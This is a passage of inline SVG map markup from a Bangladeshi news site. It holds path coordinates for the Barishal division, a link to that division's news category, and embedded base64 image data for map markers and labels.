							c1.3,0.2,2.1,0.2,2.6,0.2c1.4,0,2.8-0.3,4.2-0.8c1.9-0.7,2.7-1.6,2.7-2.7c0-1-0.4-1.8-1.2-2.4c-0.7-0.5-1.6-0.8-2.7-0.8
							c-0.7,0-1.3,0.1-1.9,0.4c-0.7,0.3-1,0.7-1,1.2c0,0.7,0.4,1,1.7,1.1l-1.3,1.9c-1.7,0-3.1-1.2-3.1-2.9c0-1.3,0.7-2.3,1.9-2.9
							c1-0.5,2.2-0.8,3.6-0.8c1.6,0,3,0.4,4.3,1.2c1.4,0.9,2.2,2.2,2.2,3.8c0,1.5-0.8,2.9-2.3,4c-1,0.7-2.2,1.2-3.7,1.7
							c2.6,1,5,2.3,7.4,4.1L-61.9-96.7z"></path>
						</g>
						<g>
							<path class="st17" d="M-57-113.4v14.7h-2.3v-14.7h-2.3v-2h2.3l0-0.4c0.1-1.3-0.6-2.6-2.2-3.6c-1.5-1-2.9-1.5-4.3-1.5
							c-1.3,0-2.8,0.4-4.4,1.1c-0.9,0.4-2.2,1.2-4.2,2.4l-1.2-1.7c3.8-2.8,7-4.2,9.6-4.2c2.1,0,4,0.7,5.9,2.1c2.1,1.5,3.1,3.3,3.1,5.3
							c0,0.2,0,0.3,0,0.5h1.9v2H-57z"></path>
						</g>
					</g>
				</g>
			</a>
		</g>



		<g id="borishal">
			<a data-elementor-open-lightbox="no" href="https://dailydeshbartaman.com/category/bangladesh/barishal/" xlink:href="/division/borishal">

				<path class="st13" d="M72.9,229.1c0.9-1,2.2-2.6,2.2-2.6s1.2-1.5,1.8-2.1s0.9-1.8,0.9-1.8l0.5-5.6c0,0,0-1.5,0.5-1.6
				s1.9-2.1,1.9-2.1v-1.8c0,0,1.5-0.4,1.8-0.8s0.8-2.5,0.8-2.5s-1.5-1.4-1.9-1.8s-1.5-2-1.5-2s-0.5-1,0-1.4s1.1,0,1.2-1.4
				s-0.2-3-0.2-3.6s0.5-2,0.5-2h2.2c0,0-0.2,1.5,0,2.8s0.5,3.5,0.5,3.5s-0.6,1.9-0.4,2.4s1.1,2,1.1,2.4s0.1,2.2,0.1,2.8
				s-0.1,1.1-0.4,1.6s-0.9,1.2-1,1.6s-0.9,1.4-0.9,2s-1,2.4-1,2.4l-0.9,1.4c0,0,0.8,1.4,1.4,1.8s2,1.1,2,1.1s0.4,1.6,0.9,1.6
				s0.8,2.1,2,0s0.4-1,1.6-3.1s1.1-2.9,1.5-3s1.9-2.9,2-3.6s1.4-4.5,1.4-4.5s0.8-1.5,2.9-1.5s3.1,1,4.1-0.2s4-6.9,4-6.9l2.8-5.4
				l0.1-11.4l-2.4-5.4c0,0-1.8-2.1-1.6-3s1.2-3.1,1.2-3.1s-0.1-7.2-0.1-7.6s-2.2-3.2-2.4-3.6s-2.6-2-2.6-2l-1.5-0.6l-2.9-0.8
				l-2.2-0.8l-2.2,0.5l-0.6,0.9c0,0-0.1,0.9-0.1,1.2s-0.2,1.2-0.2,1.9s0,1.5,0,1.5s-0.1,1-0.1,1.4s0,0.8-0.4,1.1s-0.6,0.8-0.9,1.1
				s-0.2,0.4-0.2,0.4l-1.5,0.4l-0.6-1.4l1.1-1.4c0,0,0.5-2.5,0.5-2.9s-0.1-3-0.1-3.6s-0.2-1.4,0.2-1.9s1.2-1.2,1.6-1.4
				s0.9,0.1,1.5,0.1s2,0.2,2.5,0s1-1,1-1l1.4-3.8l-1.5-2.9l-0.9-3.4l-0.6-2.6l-1.1-2.1l-1-2.9l-1.4-2.4l-1.9,0.8l-1.2,0.6l-1.1,1.6
				l-0.9-0.8c0,0-1-0.4-1.4-0.4s-2.2-0.1-2.2-0.1s-0.9,0.4-1,0s-0.8-1.6-0.8-1.6l0.4-1.5l1.4-0.1l1.1,0.2c0,0,2.1,1.6,2.6,0.5l1-1.2
				l-0.6-1.9l-0.1-0.9l0.4-0.5c0,0,0.2,0,0.6-0.1s1.2-0.9,1.2-0.9s0.2-1.6,0.2-2s0.1-2.2,0.1-2.6s0.8-2.6,0.8-2.6l1.4-2.9l2-0.4
				c0,0,0.5,0.2,1,0.4s0.8,0.2,1.2,0.5s1.9,0.8,2.2,0.8s1.4-1.5,1.4-1.5L98,116l-1.1-2.5l-2.5-2c0,0-0.1-1-0.4-1.4s-1.4-1.5-1.4-1.5
				l-1.4-1l0.1-4.2l-1.1-0.9l-1.6-0.6l-0.5-1.9l0.9-0.6h1l0.9,1.1l1-1.9c0,0-0.1-0.2,0.2-0.6s1.5-0.8,1.9-0.9s0.8-1.2,0.8-1.2
				s0.1-0.8-0.2-0.8S92.5,95,92.5,95l-0.8-0.5c0,0-1.1,0.1-1.1,0.5s-0.5,2.4-0.5,2.4L88.9,98c0,0-0.8-0.4-0.8-0.8s0.1-1.9,0.1-1.9
				s-0.1-1.1,0.2-1.2s0.9-0.8,0.9-0.8l-0.4-0.8c0,0-1-0.2-1.1,0.2s-1,2.6-1.1,3s-0.4,1.8-1.1,1.4s-1.1,0.6-1.1,0.6h-3h-0.6l-1.5-2.1
				l-2-2.4l-2.1-0.9h-1.5l-1.4,1l-0.6,0.8l-3.1,1.2l1,1.9l2.4,1.8c0,0-0.5,1.2-0.9,1.4s-1.2,1.4-1.2,1.4l-0.4,1.4l-0.8,1.1l-5.9-0.8
				l-2.6-1.9l-0.2-2.8c0,0,0.1-2.2,0-2.6s-0.8-3-0.8-3l-1.2-1.5l-2.4-0.4l-1.5,1.1h-2L50.8,93l-0.5,1.4l-0.5,1.1L49,97l-1.8,1.1
				l-1.8,1l-2.1,1.2l0.6,2.1l-2.4,1.5l-1.5,1.9l-0.6,1.9l-1.1,2.4l-1.4,2.6l-1.5,2l-2.8,2l-2.5,0.9l-3,0.9l-1.8-0.4l-2.2,0.2
				l-1.6-0.2l-2.9-1.4l0.1,1.4l1.2,0.9l3,1.1l1.2,1.4l0.1,1.9l-1.2,2.1l-0.6,1.5l-0.9,2.1l1,1l0.8,1.1l-0.4,3.5l-0.5,2.8l0.4,2.6
				l0.5,1.4l-0.4,1.8l-1,1.5l-1.6,0.6l-0.5,0.5l-0.1,0.9l2,1.1v1.6l-0.1,0.9l1.5,2.1l0.8,1.9l0.8,1.5l0.9,0.9l-0.8,1.5l0.4,1
				l0.5,3.5l0.8,2.4l0.1,0.8l-3.8,0.2h-2l-1.1,0.4l-0.4,1l0.6,2l0.5,0.6H22l1.5,0.2l0.9,0.8l0.6,2.1l-0.4,1.6l0.1,1.2l-2.2,1.4
				l-1.6,0.9l-0.4,0.6l0.1,1.8c0,0-0.1,0.9,0.8,0.9s2.5,0,2.5,0l1.5-2.2l1-2.1c0,0,0.1-0.8,0.8-1.2s1.1-1.6,1.1-1.6l2.4-2.2l0.8-3.5
				l1.4-2.2l1.6-0.6l0.6-0.1l2,0.5v1.6l-1.4,1.6h-0.9l-0.9,0.8l-0.1,1.5l-1.1,3.2l-1.4,2l-2.2,1.4l-1,1.6l-3.1,3.2l-2.8,6.4l-2,4.9
				l-1,4.6l0.1,4.1l1.6,1.8l0.6,2.8l1.4,3.1l0.5,2.5h1.1l-0.5,7.6l-0.5,0.9v4.5l1,4.9l2.8,3.8c0,0,2.9,1.4,3.2,1.4s1.1-0.9,1.1-0.9
				l-0.9-3.9c0,0,0.2-1.6,0.4-2.6s0.1-1.6,0.4-2.2s0.5-1.4,1.1-1.8s1.1-0.5,1.8-1.1s2.1-4.4,2.1-4.4l-0.2-3v-1.5l2.5-1.9l2.1-1.1
				l0.8-0.8l1.5-0.4l0.5,0.8v1.1l-1.1,1.6l-1.5,1l-1.5,1.1l-0.4,2l-0.6,1.6l0.6,2.9v1.8l-1.1,2l-1.8,1h-1.4l-0.6,0.1l-0.6,2.2
				l1.9,3.9l3.6,1.2l2.6-1.6c0,0,0.4-3.6,0.4-4.1s0.4-2,0.4-2l1.9-2l5-5.5c0,0,1.8-1.2,1.9-1.6s0.5-1.8,0.5-1.8l0.5-0.8l1.1-0.2H55
				h2.8c0,0,1.1-1.2,1.1-1.8s0-3.2,0-3.2l1.4-2.9l1-1.4l1.4-0.1l0.8,0.2l1.1,1.2l-1,2.1l-0.4,2.5l-0.9,3l-0.5,1L61,218
				c0,0-3.4,0.2-3.9,0.2s-2,0-2,0s-1.6,0-1.8,0.4s-1,2.4-1,2.4l-0.9,1.4l-4.8,4.1l-2,2.9l-0.4,3.2l-0.8,1.9l-1.1,2l-3.4,2l-1.1,0.4
				l-0.6,0.5l0.5,11.4l3.9,1.2l1.6-1.1l1.8-2.1l0.4-1.2l0.1-4.5l1.6-1.5l1.6,0.2l-0.1,3.6l0.1,1.8v1.8l-1.6,0.9c0,0-1,0.8-1.2,1.1
				s-0.8,1.1-0.8,1.1l0.1,2.5c0,0,2.4,3,2.8,3s3,0.4,3.6,0.4s2.4,0,4,0c1.6,0,3.1-0.4,3.5-0.6s2-1.1,2.4-1.8s0.5-1.2,1.1-1.8
				s0.8-0.5,1.6-1s2-1.5,2-1.5l4.1-11.4c0,0,0.6-3.2,0.6-3.9s-0.5-3.1,0-4S72,230.1,72.9,229.1z"></path>
				<path class="st13" d="M96,109.1c0.4,0.2,3.4,0.4,3.4,0.4h3c0,0,0.5-0.4,0.6-0.8s0.4-0.8,0.4-0.8s0.8-0.4,1.1-0.5s1.2,0.1,1.2,0.1
				l0.5,0.6l0.5,1.4c0,0,0,1.1,0,1.9s1.2,1.5,1.2,1.5s1.1,0.9,1.9,1.5s1.5,0.5,2,0.5s0.9-0.8,1.5-1.2s-0.2-1.1-0.2-1.5
				s-0.9-1.4-0.9-1.4s-0.8-1.2-1.5-2s-0.5-1.5-0.5-1.5s0-1.2,0-1.6s-1.1-1.1-1.8-1.8s-1.2-2.2-1.8-2.9s-1.4-1.6-2.4-2.4
				s-1.6-1.6-1.6-1.6l-0.9,1.1c0,0-1,1-2,1s-0.5,0.2-1.4,0.8s-0.6,0.8-1.1,1.6s-0.5,1.1-1.1,2.2s-0.6,0.9-1.2,1.6s-0.5,1.6-0.9,2.4
				S95.6,108.9,96,109.1z"></path>
				<path class="st13" d="M113.4,119.9c-1.2-0.8-1-0.4-1.6-0.5s-1.6,0-2.1,0s-2.8-0.4-3.1-0.5s-0.6-0.5-1.2-0.5s-1,0.1-1.4,0.1
				s-1.1,0.4-1.8,0.4s-1.1-0.2-2.5-0.1s0,0-0.5,0.2s-0.4,0.5-1.1,1.4s-0.5,0.9-1.6,1.6l-1.8-0.8c0,0,0,0-0.9-0.2s0,0-0.4-0.2
				s-0.6,0-0.6,0l-1.6-0.4c0,0,0,0-0.9,0.5s-0.5,0.9-0.5,1.9s0.1,6.5-0.1,8.2s-0.4,0.8-0.8,1.2s1.2,1.5,1.8,1.6s1.2,0.4,1.9,0.8
				s1.1,0.6,1.6,0.9s0.1,0.6,0.1,1.1s-0.2,1.2-0.5,1.6s-0.1,1.6-0.1,2.1s0.6,0.9,0.9,1.4s1,1.8,1,1.8s0.5,0,0.9,0s0.9-0.4,1.2-0.6
				s2-1.8,2.2-2.8s0-1.9,0-3.6s0-2.5,0-2.5l-0.9-1.2V131c0,0,1.6-0.9,2-0.9s2.5,0.1,3.8,0.2s0.6-0.5,1.2-0.6s1.1-0.8,1.1-0.8
				s1.4,0.2,4.2,0.2s1.5-1.4,1.5-1.4l1.1-0.1c0,0,2.4-1.4,2.8-1.8s0-2.6,0-2.6s-0.1-0.6-2.1-2.8S114.6,120.6,113.4,119.9z"></path>
				<path class="st13" d="M138.3,169.3c-0.4-0.8-0.5-1.5-0.5-1.5l-9-6.5l-1.1-5.9c0,0,0-1.1,0-1.5s0-1.1-0.5-1.2s-2.2-1-2.8-1.2
				s-2.6-1-2.6-1l-1.9-1.5l-2.1-0.9l-0.6-12.1l-0.8-1.8l-0.6-1.4c0,0-0.8-1.5-1.1-1.5s-2.9,0-4.1,0s-4,0-4.5,0s-2,0.5-2,0.5
				l-0.5,1.2l-1.1,2.5c0,0,0.5,0.9,0.5,1.6s-0.2,3.4-0.2,3.4l-0.8,1l-0.6,1.1l-0.1,1.4l-0.2,3l-1.1,2v2.4l0.2,0.9l0.5,0.8
				c0,0,0.4,1.6,1.1,1.9s1.4,0.4,1.4,0.4c0.8,0.5,1.9,2.8,1.9,2.8s0.5,1,1,1s1.4,0,1.8,0.1s0.5-0.1,1.5,0.8s0,0.2,1,0.9
				s1.8,1.2,2.1,1.8s0.5,0.8,1.1,2s0.5,0,0.8,2.1s0.2,2.9,0.2,2.9l0.2,1.2c0,0,0.6,0,0.9,0.6s0.9,5.1,0.9,5.1s-1.2,0.2-1,2.1
				s0.1,19.5,0.1,19.5l-1.4,3.6l-0.9,1c-0.6,0.6-1.2,0.6-1.4,1s-0.2,1.5-0.4,1.9s-0.2,0.9-0.2,0.9s-0.4,0-0.6,0.9s-0.2,0-0.2,0.9
				s0.4,0.5,0,0.9s-0.6,0.1-0.6,0.1l-0.8,0.5l0.1,1.2v1.6l-0.5,0.4c0,0-0.2-0.8-0.2,0.6s0.5,2.9,0.5,2.9c0.5,1,0.5,1,0.5,1.9
				s0,2.4,0,2.4s-1,0.1-1.1,0.8s-0.8,1.1-0.9,1.5s-0.1,0.4-0.1,0.4l-1.1,0.8l-0.2,1.5c0,0-0.2,1.6-0.2,2.4s0.5,1.9,0.5,1.9
				s0.2,0,0.9,0s2,0.1,2,0.1l1.2-2.4l0.2-2l0.9-0.9c0,0,0.5-0.4,1-0.8s1.5-2.2,1.5-2.2s-0.1-0.5,0-0.9s0.4-0.9,0.4-0.9l0.9-0.1
				c0.8,0,0.8,0,0.8,0l0.2,1.1l0.1,1.1c0,0-0.2,0.4-0.5,0.8s-0.6,0.9-1.2,1.4s-0.4-0.4-0.6,0.5s-0.1,0.6-0.9,1.5s-0.8,0.9-0.8,0.9
				l-0.2,0.9c0,0-0.9,0.2-0.9,0.9s0,1.6,0,1.6s-0.4,0.5-0.6,1.4s-1.1,1-0.5,1.8s1.8,1.8,3.2,1.4s2.2-1.2,2.2-1.2l1.1-0.4
				c0,0,0.8-1.5,0.9-1.9s0.2-0.6,0.4-1.5s0.2-2.2,0.2-2.2s1-0.5,1-0.9s0-0.4,0-0.4s1.1-0.1,1.5-0.4s-0.5,0.4,0.4-0.2
				s-1.1-0.1,0.9-0.6s1.1-0.2,2-0.5s1.4-0.8,1.9-0.8s1.1-1.5,1.1-1.5l0.9-1.2v-1.6c0,0,0.2-0.5,0.8-0.9s0.9-1.1,1.8-1.5
				s1.6-0.6,2.2-1.5s0.1-0.4,0.6-1.9s0.4-1.6,0.6-2.8s0.5-2.9,0.5-2.9l2.8-13.8l2.2-22.6c0,0-1.2-1.2-1.2-1.6S138.6,170,138.3,169.3
				z"></path>
				<path class="st13" d="M155.1,179.8c-0.9-0.4-0.9-1-0.9-1l-1.2,0.4c0,0-0.2,0.5-0.6,0.6s-1.6,0.9-1.6,0.9l1,1.9
				c0,0,0.5,0.5,0.9,0.8s0.8,0.4,0.8,0.4l1.2-0.4c0,0,0.8-0.2,1.1-0.2s0.6-1.1,0.6-2S156,180.1,155.1,179.8z"></path>
				<path class="st13" d="M153.4,176.6l1.4-0.1v-0.9v-2l0.2-0.5v-1.8l0.9,0.5l0.1-0.6l-0.5-1c0,0-0.6,0-1.5,0.1s0,0-0.5,0.5
				s-0.2,1-0.8,1.4s-0.4,0.9-0.5,1.2s0,1.9,0,1.9L153.4,176.6z"></path>
				<path class="st13" d="M150.8,198.5c1.2-1.2,1-1.4,1.6-1.9s0.6-9,0.6-9l-0.4-0.8c0,0-0.1-0.5-1-0.5s-1.9-0.1-1.9-0.1l-0.2,0.5
				l-0.4,1.2l1.1,1.8c0,0-0.1,0.8-0.5,1s-0.8-0.4-0.8,0.9s-0.1,2.1-0.1,2.5s-0.2,2.1-0.2,2.1s0.2-0.4-0.4,1.1s-0.5,2-1,2.4
				s-1,0.5-1.2,1.1s-0.4,1.5-0.4,1.5s0.9,0.6,1.6,0.6s2.9-3.2,2.9-3.2S149.5,199.8,150.8,198.5z"></path>
				<path class="st13" d="M153.6,202.8c0,0,0-2,0-2.5s-0.2-0.9-0.2-0.9s-0.6-0.6-1.6-0.1s0,0-0.6,0.6s0,0.8-0.4,1.6s0,2.6-0.2,3.6
				s1.1,2.9,1.1,2.9l0.5,0.1l0.6-0.8c0,0,0-0.6,0.2-1.9s0,0,0.5-0.6s0.4-0.8,0.4-0.8L153.6,202.8z"></path>
				<path class="st13" d="M147.1,206.1l-1.4,0.5c0,0,0,1.4,0,1.8s0,1.5-0.2,3.1s0,0-1.1,0.5s0,0-0.5,0.2s-0.2,0.9-0.2,0.9l0.4,1.5
				v1.9l1.1,1.8h1.6l1.1-0.4l1-2.9l-0.4-8.9L147.1,206.1L147.1,206.1z"></path>
				<path class="st13" d="M110.5,173.6c0,0.8-0.1,2.1,0.1,2.6s0.2-0.1,0.2,0.5s0.5,1.2,0.5,1.2s0.2,1.1,0.9-0.2s0.6-1.4,0.6-1.4
				l1-1.1c0,0,0.2-1.2,0-2.1s-0.2-1.5-0.2-1.5l-0.8-0.1c0,0-0.4-0.8-0.4-1.1s-1-0.8-1-0.8l-0.5,2.4l0.1,0.6
				C111.1,172.6,110.5,172.9,110.5,173.6z"></path>
				<path class="st13" d="M108.3,174.5l-0.8-0.8l-1.2,0.6l-0.3,2.2l1.4,2.2l1,1l0.2,1.1l0.8,1.1c0,0,0.5,3.1,0.5,3.5s0.1,0.9,0.1,0.9
				l-0.1,4.6l0.5,2l1.1-0.1c0,0-0.5-6.9-0.4-7.9s0.8-0.8,0.8-0.8l0.6,1.1l0.8,0.5c0,0,0-0.6,0.1-2.8s-0.1-0.6-0.9-1.6s0,0-0.5-0.2
				s-0.5-0.5-1-1s-1-1.1-1.6-1.5S109,177,109,177L108.3,174.5z"></path>
				<path class="st13" d="M105.4,212.4c0,0,0,0-0.8,0s-0.6,0.4-1,0.8s-0.2,1.8-0.4,2.5s0.9,1.6,1.4,1.9s0.1,1,0.1,1l0.6,1.2l0.9-0.1
				l-0.1-2.5l0.2-3.8L105.4,212.4z"></path>
				<path class="st13" d="M102,214.8c0,0,0,0-0.8,0.6s-0.6,0.8-1.9,1.6s-1.5,1.5-1.5,1.5s-2,2.5-3.6,2.5s-0.9,0.2-1.1,2.6
				s-0.1,1.1-0.8,1.9s-0.4,1.2-0.1,2s0,0,0.5-0.2s0.9-0.5,0.9-0.5s0.9,0,1.5,0s0.4-0.8,0.4-1.1s1.4-0.6,1.4-0.6s0.6,0.1,1,0.2
				s0.2,0.6,0.1,1.5s-0.1,0.8-0.9,1.5s-1.4,0.8-2.1,1.1s-0.9,2.8-0.9,3.1s0.2,0.8,0.8,1.2s1.9,0.1,2.2,0.1s1.8-0.4,2.6-0.9
				s1.1-2.4,1.6-3.2s0.8-2.9,0.9-3.4s0.1-2.6,0.1-3.6s-0.4-2.5-0.4-3s0.5-4.9,0.5-4.9L102,214.8z"></path>
				<path class="st13" d="M106.4,238.3c-0.8-0.6-0.2,0.2-0.8-0.6s-0.4-0.2-0.5-0.9s-1.2-1.1-1.2-1.1s-1.1,3-1.5,3s-0.9,0.4-1.6,0.4
				s-1.5,0-2,0s-1.1,0-1.1,0s-1-0.5-1.2,0.6s-0.5,2.6-0.5,3s0,0.4,0,1.9s0,2.5,0,3s0.2,0.9-0.1,1.6s-1.1,1-1.1,1.5s-0.5,1.4,0.1,1.4
				s1.2,1.2,2.5,0s1.8-1.9,1.9-2.2s0.4-0.1,0.9-1.4s0.4-1.1,1.1-2.1s0-1.1,1.2-1.4s1.4,0.5,1.8-0.2s0.8-1.1,0.8-1.5
				s-0.2-0.5,0.1-1.1s1-1.2,1-1.2s1.5-0.9,1.2-1.4S107.1,238.9,106.4,238.3z"></path>
				<path class="st13" d="M116.8,236.1c-0.2,0.4-0.9,0.9-0.9,0.9s0.2,0.5-0.1,1s-1.2,0.9-1.2,0.9h-0.8c0,0-0.6-1.2-1.8,0
				s-0.4,0.5-1.1,1.2s-0.4,0.2-0.8,0.8s-0.8,2.4-0.8,2.4l0.5,1c0,0-0.2,2.9,0.9,1.6s2.4-3.6,2.4-3.6s-0.5-0.8,0.4-1
				s-0.6,0.2,0.9-0.2s0.9-0.8,2.1-0.8s2.5-2,2.5-2l-0.2-1.9C118.8,236.4,117,235.8,116.8,236.1z"></path>
				<path class="st13" d="M124.3,243.6c0,0,0.4-0.9-0.5-0.9s-0.8,0.6-0.8,0.6l-0.2,1.1c0,0-0.8,0.6-0.4,0.9s1,0.6,1,0.6
				s-0.4,0.5,0,0.6s0.5,0.9,1,0.2s0.5-0.6,0.5-0.6l1.5-0.5l-0.4-2L124.3,243.6z"></path>
				<path class="st13" d="M92.3,256.3l-1.6,0.2h-0.8l-0.4,0.5l1.1,0.9c0,0-0.4,0.4,1,0.8s1,1.1,1.9,0.2s0.9-0.1,0.9-0.9s0-1.2,0-1.2
				s-0.6-0.5-1-0.5S92.3,256.3,92.3,256.3z"></path>
				<path class="st13" d="M88.8,252.6h-1.2l-1,0.5l-0.6,1c0,0-1.1,0.5-1.5,0.5s-1.8,0.2-1.8,0.2s-0.1-0.1,0,0.5s-1.4,0.9,0.9,1.1
				s1.2,0.4,2.2,0.2s1.1,0.1,1.5-0.5s0.8-1.1,0.8-1.1s0.1,0.9,0.8-0.2s0.9-1.8,0.9-1.8L88.8,252.6z"></path>
				<path class="st13" d="M85.1,246.3c0.4,0,1.4,0.1,1.8-0.5s0.5-1.2,1.4-2.2s1.4-1.9,1.5-2.2s0-1.6,0-1.6s-0.1-0.6,1-1
				s1.9,0.1,1.9-1s0.4-2.2,0-2.9s-0.8-0.8-1-1.5s-0.6-1.2-1-1.6s-2.1-2.1-2.1-2.1s-1.2-0.1-1.2-0.5s-0.5-1-0.5-1s-0.1-0.6-0.9-0.6
				s-2.1,0-2.1,0l-1.8,1.4l0.1,1.2c0,0-1,1.4-0.5,1.8s2,1.5,2.1,1.9s0.4,0,0.4,1.5s0.5,1.1,0,2.1s-0.2,0.8-1.2,1.9s-0.2,0-1,1.1
				s-1.1,1.8-1.1,2.6s-0.4,2,0.2,2.5s1.1,0.9,1.8,0.9S84.8,246.3,85.1,246.3z"></path>
				<path class="st13" d="M81.1,229.8c0.5-1.4,0.8-1.5,0.5-2s-0.6-1-0.6-1l-1.1-0.5l-1.5,1.4c0,0-0.5-0.2-0.6,0.8s-0.4,1-0.4,1.5
				s-0.2,0.5-0.6,0.9S76,232,76,232l-1,0.8l-0.9,0.8c0,0-0.5,0.1-0.5,0.6s0,0.8,0.9,1s1.1,0.1,1.5-0.2s1.1-1.1,1.6-1.5
				s-0.5,0.6,0.5-0.4s0.1-0.1,1-1s1.2-0.9,1.6-1.5S80.6,231.1,81.1,229.8z"></path>
				<path class="st13" d="M80.6,235.3l0.8-0.6l-1.2-1c-0.6,0.8-2.6,2.8-2.8,3.1s-0.4,0.9-0.6,1.2s-0.2,0.4-1,1.1s-1.1,1.2-1.1,1.2
				c-1,0.8-1.8,1-1.8,1.5s0.4,1.1-0.5,1.9s-0.6,1.6-0.6,1.6s0,0.6,0,1.6s-0.2,1.8-0.2,2.1s-0.2,0.5-0.2,1.2s0,1.5,0,2s-0.1,2,0.4,2
				s0.6,0.8,1.6-0.1s1.2-1.1,1.9-2s0.8,0.1,1-1.5s0.2-3,0.2-3.6s-0.2-1.4,0-1.8s-0.1-1,0.9-1.8s0.9-0.6,1.4-1.8s-0.1-0.9,0.6-1.8
				s0.9-1.5,0.9-1.5l-0.2-2.2l0.1-0.8L80.6,235.3z"></path>
				<path class="st13" d="M96.8,96.6c0.1,0,0.2,0,0.2,0l0,0c0,0,0.2,0,0.4,0c0.9,0,1.5-0.4,1.5-0.4l0.6-0.8l-0.1-1.8l-0.8-0.4
				l-0.2,0.9c0,0-0.5,0.2-0.9,0.5s-0.4,0.2-0.4,0.2s-0.9,0.1-0.9,0.5S96.1,96.6,96.8,96.6z"></path>
				<g>
					<g class="st18">

						<image style="overflow:visible;" width="100" height="84" xlink:href="[data-uri]
						GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAvJJREFUeNrsmgtP01AYhlfWCSig
						eJmKN8T//7eMCfGGdOtl7TxL3pO8OXQIRpN2eZ7kTbeuJN15+p3bmEwAAAAAAAAAAAAAAAAAAAAA
						AAAAAAAAAABGQ7Yj97/te6yTI1L+4z1nyetsi5B1j5w1Uv79/e5ZpjqmYmLjdzq2yftByxmTlNj4
						ecgs5IEyMzmRTlmFNHZsLYOVk41IyJ6E7Ic8DDkOOQo5lJwobW1C6pBlSGnH2kS1Vj1I+Qshm4o4
						kIynIc91PNH5mUlpTUgR8ku5CrkOWeizWnIGJSYbkZBDCXgRcqa8CjlV5fRJWUjCj5DvId9Cvur4
						U5+VQxOTj0jI45B5yLuQD8prVcthj5RG1XAtARsRlyFfQj7bd18PbXzJRybkfcjHkAu9fmnd19Qq
						P44plYnZVMszdX/7uraTwFUyM0PKPYRcKOdWJbHr2kue/NYG+yNdd6DrWhtvCr0ezKA/HVGX9cmE
						nOmpP9JTn9vfZj2LyHSKXNoEoND7RtfQfd1RyIW6rfca3J/omqlVRZdUSBRQJbOwhc61yWJ0MJOe
						fOBC3qoyzvV6rjFhJgl1TxU0Ol/Z+uRaudIs7FLHwhaVa6Tc3Drpm/ZuquSNBvRTdVWdGrqzWVYt
						AZXJWNiUOCauVXyKXDAlvikkUze0WZU/UuPP1U3N9f5AjVZYI9YmYWkLwqV1V1FKYe89hS0iOxuD
						qJREyonGjGOd6/SEl2qwKtk2WSYN7ec9laWxrKiU26slt0XgSk95Y9PYOhGR7muVyf5WbRJWtt/V
						JrMyFo89+CZiqX5/opX4xIRUSeOX1vi17WV54/dJ8G5qcD+E5QMREhu9UMWsJCSzz5rk2Cegm9z8
						7aT7Q+OzdX9L1xV3gfdtQej7WO09BGyTMIqfhbOB3ENcvMUfrKa2uZguDu8qYDQShijFKyYzSel4
						s5MChizF72XbP0HspIA+piO4x50WAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA9+G3AAMAdo9nS2/5
						hIAAAAAASUVORK5CYII=" transform="matrix(1 0 0 1 26.0833 112.8333)">
						</image>
					</g>
					<g>
						<path class="st17" d="M63.1,128.1c0.4,0.1,0.9,0.1,1.3,0.2c3.8,0.8,6.5,3,7.8,6.7c1,2.8,0.8,5.6-0.6,8.2
						c-2.9,5.7-5.9,11.5-8.8,17.2c-0.1,0.1-0.1,0.2-0.2,0.4c-0.2-0.4-0.4-0.7-0.6-1.1c-1.8-3.5-3.6-6.9-5.3-10.4c-1-2-2.1-4-3.1-6.1
						c-0.7-1.3-1.1-2.7-1.2-4.2c-0.1-2.6,0.5-4.9,2.1-6.9c1.6-2.1,3.8-3.4,6.5-3.8c0.4-0.1,0.9-0.1,1.3-0.2
						C62.6,128.1,62.9,128.1,63.1,128.1z M68.3,138.3c0-3.2-2.5-5.7-5.7-5.6c-3.1,0-5.6,2.6-5.6,5.7c0,3.1,2.6,5.6,5.8,5.6
						C65.8,144,68.3,141.4,68.3,138.3z"></path>
						<path class="st19" d="M72.3,135c-1.3-3.7-4-5.9-7.8-6.7c-0.4-0.1-0.9-0.1-1.3-0.2c-0.3,0-0.4,0-0.6,0c-0.4,0.1,0.5,0,0.1,0.1
						l0,4.6c0.4-0.1-0.3,0,0.2,0l-0.2,0c3.2,0,5.7,2.5,5.7,5.6l0,0c0,3.1-2.6,5.7-5.7,5.7c-0.3,0,0.3,0,0,0l0,16.8
						c0.1-0.2,0.2-0.3,0.2-0.4c2.9-5.7,5.9-11.5,8.8-17.2C73,140.5,73.3,137.8,72.3,135z"></path>
					</g>
				</g>
				<g class="st16">

					<image style="overflow:visible;opacity:0.75;" width="73" height="28" xlink:href="[data-uri]
					GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAABwlJREFUeNrcmf9PG0cQxe98Z2yM
					bb4ESEkgISEhpWnVNq2q/tL/P1JSNf2WtknapAkUEgMGDP7uu+5Jn6leVzZxUpBQLY0M3O3u7Js3
					M2+XMDi/T+h9D/uk3veF/oTnNGdmsbM83+EIoPrOenynFx20swYrwiadTTu75KzM3/zPwNmxsz1n
					h85aFx208IyBKjmrOlt2dsPZmrN5GJYBkDjLsW7GqF1nvzt74WzbWd1ZG9CS/ytYOdhkIH3p7ENn
					K86m2HjGnK6zCd7NwaxNZ8+c/eLsqbNXzg6EZRfmE58hq8oA9ZWzb5xdZbMHWMaahrOKs1lnM87m
					+HkZm4FxTcAKLjJY4XsyLgaEDKDbzlaZ44mzH2DLPiCUAGnJ2U3GVADrT55HMC8Z4V96Ts3p1E4d
					e6kUkyY5bNxULrH5Zb6Lzt44e+zsAal2AltiAWyTurZCmh4AUIl5+8KwWHwaCKDnAVqCdbV+xgJU
					gZRYJNLRmI7kSMFs0x87u8JcxopJuuK0MCIC0KyY15hjwLNl3u1Q046Yp8pcPZ4VWSc6Y8BSfGkQ
					8DrrJaFEbZai/AWRLg5xIjyluC+Sfouws0YabgNK4ukwY3KR8QFp2hRA9hgfwNhpGHhCgKp02vCU
					NHrXZpeyRlY6vnX2K4D1Y3kxi9JlZxvO7tDFcvLcNhd70UxlfIXNp4xfZc6Bl+oqVi2VUmhv1B/g
					9D7P55mzA/glLCc+WJ3rMD4dE6QcAY4Yn5WDnygTz22vsScSrW7s4VAkdayIs7Oek13GDYTCJzBi
					H5bYWiZWZ2FG7Kn5TJy+ZnwRNl0XgENJ1wLfLWwSP09I30NZOxzBOjtplPGrAtAHzKkZ8Y+zCYs8
					B6CnADNFO79EZK8wYQ7nB2xyn/FzLPyXs/vO/gDMAvMsIS8qwrJQwMro/qOzHda7BzsNhAPen2XO
